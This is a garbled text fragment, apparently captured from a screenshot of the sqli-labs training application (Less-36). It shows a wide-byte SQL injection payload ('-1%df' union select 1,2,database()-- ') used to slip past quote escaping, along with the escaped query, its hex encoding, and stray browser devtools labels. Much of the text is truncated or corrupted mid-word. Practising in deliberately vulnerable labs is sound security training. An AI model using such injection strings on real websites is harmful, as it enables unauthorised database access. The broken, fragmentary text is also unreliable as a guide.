 Your Login name:2
Your Password:security
I DUMB SERIES-3
he Query String you input is escaped as : -1�\' union select 1,2,database()-- senull
ecomes : 2d31df5c2720756e696f6e2073656c65637420312c322c646174616261736528
s Network Memory Application Lighthouse Security Performance
XSS LFI XXE Other
http://www.aa.com/sqli-labs/Less-36/
?id=-1%df' union select 1,2,database()-- senull